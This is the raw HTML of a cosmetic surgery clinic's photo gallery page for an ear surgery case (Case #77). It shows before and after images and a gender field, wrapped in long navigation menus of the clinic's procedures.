						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-implants/?type=men'>Facial Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/forehead-lift/?type=men'>Forehead Reduction</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/fat-grafting/?type=men'>Fat Grafting</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/jaw-angle-augmentation-with-implants/?type=men'>Jaw Angle Augmentation With Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mens-skin-care-injectables/?type=men'>Men's Skin Care & Injectables</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mini-facelift/?type=men'>Mini Facelift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mole-cyst-lipoma-excision/?type=men'>Mole, Cyst & Lipoma Excision</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/neck-lift/?type=men'>Neck Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/rhinoplasty/?type=men'>Rhinoplasty</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/temple-augmentation-with-implants/?type=men'>Temple Augmentation With Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-feminization/?type=men'>Facial Feminization</a></li>
						            					            						            					            						            					            			            		            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/?type=men'>Hair Restoration (FUE vs FUT)</a></li>
					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/smartgraft/?type=men'>SmartGraft™</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/why-choose-dr-dupere-for-hair-restoration/?type=men'>Why Choose Dr. DuPéré for Hair Restoration</a></li>
						            					            			            		            			            		                                </ul>
	                                <ul id='mob-for-gender-reassignment'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Gender Reassignment</button></li>
		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/gender-reassignment/?type=gender-reassignment'>Gender Reassignment</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/gender-reassignment-mtf/?type=gender-reassignment'>Gender Reassignment: Male-to-Female (MTF)</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/gender-reassignment-ftm/?type=gender-reassignment'>Gender Reassignment: Female-to-Male (FTM)</a></li>
						            					            			            		            			            		            			            		            			            		            			            		            			            		            			            		                                </ul>
	            
	                                <ul id='mob-for-6899'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Injectables</button></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/wrinkle-correction/'>Wrinkle Correction</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/dermal-fillers/'>Dermal Fillers</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/botox-dysport/'>BOTOX COSMETIC® and Dysport®</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/belkyra/'>BELKYRA™ (KYBELLA)</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/injectables/labial-puffing/'>Labial Puffing</a></li>
			                                </ul>
	                                <ul id='mob-for-6900'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Laser & Light Treatments</button></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-skin-resurfacing/'>Laser Skin Resurfacing</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-hair-removal/'>Laser Hair Removal</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-light-treatments/'>Laser & Light Treatments</a></li>
			                                </ul>
	                                <ul id='mob-for-6901'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Other Treatments</button></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/voluderm/'>VoluDerm</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/trusculpt-3d/'>truSculpt® 3D</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/menu-of-spa-services/'>Menu of Spa Services</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/skin-care-products/'>Skin Care Products</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/sclerotherapy/'>Sclerotherapy (Vein Therapy)</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/oxygeneo/'>OxyGeneo®</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/latisse/'>LATISSE®</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/hyperhidrosis/'>Hyperhidrosis (Sweating) Treatment</a></li>
			                                        <li class='title'><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/chemical-peels/'>Chemical Peels</a></li>
			                                </ul>
	                        </div>
        </div>
        <ul class='socials'>
            <li><a href='https://www.facebook.com/VisageClinic/'>Facebook</a></li>            <li><a href='https://twitter.com/visageclinic/'>Twitter</a></li>            <li><a href='https://www.youtube.com/DrMarcDuPereVisage'>Youtube</a></li>            <li><a href='https://www.linkedin.com/in/dr-marc-dup%C3%A9r%C3%A9-plastic-surgeon-and-president-6521ba25/'>LinkedIn</a></li>            <li><a href='https://www.instagram.com/VisageClinicDrDuPere/'>Instagram</a></li>        </ul>
    </div>
    <a href="/contact" class='button'>request a consultation</a>
    <a href='tel:(416) 929-9800' class='button'>Call Us</a>
</div>


<div class='desktop-menu'>
    <div class='desktop-menu__full'>
        <div class='desktop-menu__wrap wrapper'>
            <div class='desktop-menu__cols' id='cosmetic-menus'>
                <div class='col'>
                    <ul class='top-level'>
                                                <li><span class='menu-parent' data-tar='for-women'>For Women</span></li>
                                                <li><span class='menu-parent' data-tar='for-men'>For Men</span></li>
                                                <li><span class='menu-parent' data-tar='for-gender-reassignment'>Gender Reassignment</span></li>
                                            </ul>
                </div>
                <div class='col'>
	                                    <ul id='for-women'>
	                    	                                                	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/?type=women' class='menu-parent' data-tar='for-women--33'>Breast</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/?type=women' class='menu-parent' data-tar='for-women--56'>Body</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/?type=women' class='menu-parent' data-tar='for-women--82'>Face</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/?type=women' class='menu-parent' data-tar='for-women--48'>Vaginal Rejuvenation</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/?type=women' class='menu-parent' data-tar='for-women--3139'>Hair Restoration (FUE vs FUT)</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/post-surgical-scar-treatment-services/?type=women' class='menu-parent' data-tar='for-women--3452'>Post-Surgical & Scar Treatment Services</a></li>
		                                                                </ul>
	                                    <ul id='for-men'>
	                    	                                                	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/?type=men' class='menu-parent' data-tar='for-men--33'>Breast</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/?type=men' class='menu-parent' data-tar='for-men--56'>Body</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/?type=men' class='menu-parent' data-tar='for-men--82'>Face</a></li>
		                                            	                                                	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/?type=men' class='menu-parent' data-tar='for-men--3139'>Hair Restoration (FUE vs FUT)</a></li>
		                                            	                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/post-surgical-scar-treatment-services/?type=men' class='menu-parent' data-tar='for-men--3452'>Post-Surgical & Scar Treatment Services</a></li>
		                                                                </ul>
	                                    <ul id='for-gender-reassignment'>
	                    	                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/?type=gender-reassignment' class='menu-parent' data-tar='for-gender-reassignment--154'>Gender Reassignment</a></li>
		                                            	                                                	                                                	                                                	                                                	                                                	                                                                    </ul>
	                                </div>
                <div class='col'>
	                			                				                			                				                                                <ul id='for-women--33'>
	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-reduction/?type=women'>Breast Reduction</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-lift/?type=women'>Breast Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-implants/?type=women'>Breast Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-augmentation/?type=women'>Breast Augmentation</a></li>
		                                	                                                                </ul>
				                			                				                                                <ul id='for-women--56'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/implant-guide/?type=women'>Body Implant Guide</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/abdominal-muscle-etching/?type=women'>Abdominal & Muscle Etching</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/arm-lift/?type=women'>Arm Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/buttock-implants/?type=women'>Brazilian Butt Lift & Buttock Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/calf-augmentation/?type=women'>Calf Augmentation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/hand-rejuvenation/?type=women'>Hand Rejuvenation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/hip-augmentation/?type=women'>Hip Augmentation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/labiaplasty/?type=women'>Labiaplasty</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/lipedema-treatment/?type=women'>Lipedema Treatment</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/liposuction/?type=women'>Liposuction</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/mommy-makeover/?type=women'>Mommy Makeover</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/weight-loss-surgery/?type=women'>Plastic Surgery After Weight Loss</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/tummy-tuck/?type=women'>Tummy Tuck</a></li>
		                                	                                	                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/monsplasty/?type=women'>Monsplasty</a></li>
		                                	                                                                </ul>
				                			                				                                                <ul id='for-women--82'>
	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/brow-lift/?type=women'>Brow Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/buccal-fat-pad-removal/?type=women'>Buccal Fat Pad Removal</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cheek-implant/?type=women'>Cheek Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/chin-implants/?type=women'>Chin Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/ear-surgery/?type=women'>Ear Surgery</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/eyelid-surgery/?type=women'>Eyelid Surgery</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facelift/?type=women'>Facelift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-implants/?type=women'>Facial Implants</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/lip-lift/?type=women'>Lip Lift & Augmentation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/fat-grafting/?type=women'>Fat Grafting</a></li>
		                                	                                	                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mini-facelift/?type=women'>Mini Facelift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mole-cyst-lipoma-excision/?type=women'>Mole, Cyst & Lipoma Excision</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/neck-lift/?type=women'>Neck Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/rhinoplasty/?type=women'>Rhinoplasty</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/temple-augmentation-with-implants/?type=women'>Temple Augmentation With Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-feminization/?type=women'>Facial Feminization</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cat-eyes-procedure/?type=women'>Cat Eyes</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/lip-lifts/?type=women'>Lip Lifts</a></li>
		                                	                                                                </ul>
				                			                				                                                <ul id='for-women--48'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/nonsurgical-vaginal-rejuvenation/?type=women'>Nonsurgical Vaginal Rejuvenation</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/surgical-vaginal-rejuvenation/?type=women'>Surgical Vaginal Rejuvenation</a></li>
		                                	                                                                </ul>
				                			                				                                                <ul id='for-women--3139'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/hair-restoration-for-women/?type=women'>Hair Restoration for Women</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/smartgraft/?type=women'>SmartGraft™</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/why-choose-dr-dupere-for-hair-restoration/?type=women'>Why Choose Dr. DuPéré for Hair Restoration</a></li>
		                                	                                                                </ul>
				                			                				                			                                        </ul>
	                			                				                			                				                                                <ul id='for-men--33'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/gynecomastia-surgery/?type=men'>Gynecomastia & Male Chest Contouring</a></li>
		                                	                                	                                	                                	                                	                                	                                	                                	                                	                                                                </ul>
				                			                				                                                <ul id='for-men--56'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/implant-guide/?type=men'>Body Implant Guide</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/cosmetic-treatments-for-the-scrotum/?type=men'>Cosmetic Treatments for the Scrotum</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/abdominal-muscle-etching/?type=men'>Abdominal & Muscle Etching</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/arm-lift/?type=men'>Arm Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/buttock-implants/?type=men'>Brazilian Butt Lift & Buttock Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/calf-augmentation/?type=men'>Calf Augmentation</a></li>
		                                	                                	                                	                                	                                	                                	                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/liposuction/?type=men'>Liposuction</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/pectoral-implants/?type=men'>Pectoral Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/weight-loss-surgery/?type=men'>Plastic Surgery After Weight Loss</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/tummy-tuck/?type=men'>Tummy Tuck</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/pectus-excavatum-correction/?type=men'>Pectus Excavatum Correction</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/penis-augmentation-with-filler/?type=men'>Penis Augmentation with Filler</a></li>
		                                	                                	                                	                                                                </ul>
				                			                				                                                <ul id='for-men--82'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/adams-apple-reduction/?type=men'>Adam's Apple Reduction</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/brow-lift/?type=men'>Brow Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/buccal-fat-pad-removal/?type=men'>Buccal Fat Pad Removal</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cheek-implant/?type=men'>Cheek Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/chin-implants/?type=men'>Chin Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/ear-surgery/?type=men'>Ear Surgery</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/eyelid-surgery/?type=men'>Eyelid Surgery</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facelift/?type=men'>Facelift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-implants/?type=men'>Facial Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/forehead-lift/?type=men'>Forehead Reduction</a></li>
		                                	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/fat-grafting/?type=men'>Fat Grafting</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/jaw-angle-augmentation-with-implants/?type=men'>Jaw Angle Augmentation With Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mens-skin-care-injectables/?type=men'>Men's Skin Care & Injectables</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mini-facelift/?type=men'>Mini Facelift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mole-cyst-lipoma-excision/?type=men'>Mole, Cyst & Lipoma Excision</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/neck-lift/?type=men'>Neck Lift</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/rhinoplasty/?type=men'>Rhinoplasty</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/temple-augmentation-with-implants/?type=men'>Temple Augmentation With Implants</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-feminization/?type=men'>Facial Feminization</a></li>
		                                	                                	                                	                                	                                	                                                                </ul>
				                			                				                			                				                                                <ul id='for-men--3139'>
	                                	                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/smartgraft/?type=men'>SmartGraft™</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/why-choose-dr-dupere-for-hair-restoration/?type=men'>Why Choose Dr. DuPéré for Hair Restoration</a></li>
		                                	                                                                </ul>
				                			                				                			                                        </ul>
	                			                				                                                <ul id='for-gender-reassignment--154'>
	                                	                                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/gender-reassignment-mtf/?type=gender-reassignment'>Gender Reassignment: Male-to-Female (MTF)</a></li>
		                                	                                	                                                                    <li><a href='https://www.visageclinic.com/service/gender-reassignment/gender-reassignment-ftm/?type=gender-reassignment'>Gender Reassignment: Female-to-Male (FTM)</a></li>
		                                	                                                                </ul>
				                			                				                			                				                			                				                			                				                			                				                			                				                			                                        </ul>
	                                </div>
            </div>
            <div class='desktop-menu__cols' id='medspa-menus'>
                <div class='col'>
                    <ul class='top-level'>
				                                    <li><span class='menu-parent' data-tar='for-6899'>Injectables</span></li>
				                                    <li><span class='menu-parent' data-tar='for-6900'>Laser & Light Treatments</span></li>
				                                    <li><span class='menu-parent' data-tar='for-6901'>Other Treatments</span></li>
				                            </ul>
                </div>
                <div class='col'>
			                                <ul id='for-6899'>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/wrinkle-correction/'>Wrinkle Correction</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/dermal-fillers/'>Dermal Fillers</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/botox-dysport/'>BOTOX COSMETIC® and Dysport®</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/belkyra/'>BELKYRA™ (KYBELLA)</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/injectables/labial-puffing/'>Labial Puffing</a></li>
	                                                </ul>
			                                <ul id='for-6900'>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-skin-resurfacing/'>Laser Skin Resurfacing</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-hair-removal/'>Laser Hair Removal</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-light-treatments/'>Laser & Light Treatments</a></li>
	                                                </ul>
			                                <ul id='for-6901'>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/voluderm/'>VoluDerm</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/trusculpt-3d/'>truSculpt® 3D</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/menu-of-spa-services/'>Menu of Spa Services</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/skin-care-products/'>Skin Care Products</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/sclerotherapy/'>Sclerotherapy (Vein Therapy)</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/oxygeneo/'>OxyGeneo®</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/latisse/'>LATISSE®</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/hyperhidrosis/'>Hyperhidrosis (Sweating) Treatment</a></li>
	                                                        <li><a href='https://www.visageclinic.com/service/medical-spa/other-treatments/chemical-peels/'>Chemical Peels</a></li>
	                                                </ul>
			                        </div>
            </div>
            <div class='desktop-menu__cols' id='about-menus'>
                <div class='col'>
                    <ul class='top-level'>
	                    	                                                <li>
                                <a href="https://www.visageclinic.com/about/dr-dupere/">
				                    Dr. DuPéré                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/about/about/">
				                    About Us                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/video-gallery/">
				                    Video Gallery                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/yorkville-location/">
				                    Welcome to Our Yorkville, Toronto Plastic Surgery Office                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/about/surgery-centre/">
				                    Surgery Centre                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/about/testimonials/">
				                    Testimonials                                </a>
                            </li>
	                                                <li>
                                <a href="https://www.visageclinic.com/about/staff/">
				                    Meet Our Staff                                </a>
                            </li>
	                                        </ul>
                </div>
            </div>
        </div>

        <div class='desktop-menu__footer wrapper'>
            <a href="/contact" class='desktop-menu__cta button'>request a consultation</a>
            <ul class='desktop-menu__socials'>
                                    <li><a href='https://www.facebook.com/VisageClinic/'>Facebook</a></li>
                                                    <li><a href='https://twitter.com/visageclinic/'>Twitter</a></li>
                                                    <li><a href='https://www.youtube.com/DrMarcDuPereVisage'>Youtube</a></li>
                                                    <li><a href='https://www.linkedin.com/in/dr-marc-dup%C3%A9r%C3%A9-plastic-surgeon-and-president-6521ba25/'>LinkedIn</a></li>
                                                    <li><a href='https://www.instagram.com/VisageClinicDrDuPere/'>Instagram</a></li>
                            </ul> 
        </div>
    </div>
    
</div>

<!-- site-wrap keeps the site from scrolling horizontally on iOS -->
<div class="site-wrap">

<header class='header'>
	
     
    </header>
    
<div class='search-modal'>
    <form class='search-modal__main wrapper' action="/">
        <input type="text" name="s" placeholder="Enter search term">
        <button type='submit'><svg class='search'><use xlink:href="#search"></use></svg></button>
    </form>
</div>


<div class='blog-single' data-header-bg data-site-wrap>
	<div class='blog-single__top wrapper'>
		<h3><a href="https://www.visageclinic.com/gallery">Photo Gallery</a> / <a href="https://www.visageclinic.com/gallery-category/ear-surgery/">Ear Surgery</a> / Case #77</h3>
		<h1>Case #77</h1>
	</div>

		<div class='blog-single__photo-gallery wrapper--padding'>
		<div class='inner'>
			            			<div class='photo-slide'>
				<div class='img-wrap'>
                    <img class='' src="https://www.visageclinic.com/wp-content/uploads/2020/01/C77-V90-T1-I179-S5-500x530.jpg">
					<span>Before</span>
				</div>
				<div class='img-wrap'>
                    <img class='' src="https://www.visageclinic.com/wp-content/uploads/2020/01/C77-V90-T2-I180-S5-500x530.jpg">
					<span>After</span>
				</div>
				
    			                
                
			</div>
            			            					</div>
	</div>

	<article class='blog-single__article wrapper'>

		<div class='blog-single__info'>
			<div class='inner'>
				<span>Case Details</span>
			</div>
		</div>

		<div class='blog-single__content photo-gallery-content'>
			<h2>Case Details</h2>
<ul>
<li>Gender <strong>Male</strong></li>
</ul>
			<div class='photo-gallery-content__footer'>
				<a href="https://www.visageclinic.com/contact" class='button button--red'>Request a Consultation</a>
			</div>
		</div>
	</article>

<!-- 	<div class='hp-services services__slider'>
		<h2 class='mob-title'>Related procedures</h2>
		<div class='hp-services__slider'>
			<div class='hp-services__slide no-mob'>
				<div class='top'>
					<h2>Related procedures</h2>
				</div>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
						<div class='hp-services__slide'>
				<div class='top'>
					<a href='#'><img class='' src="https://via.placeholder.com/272x310"></a>
				</div>
				<h3><a href='#'>Surgery after Weight Loss</a></h3>
			</div>
					</div>
	</div> -->
</div>

<div class='footer-logos'>
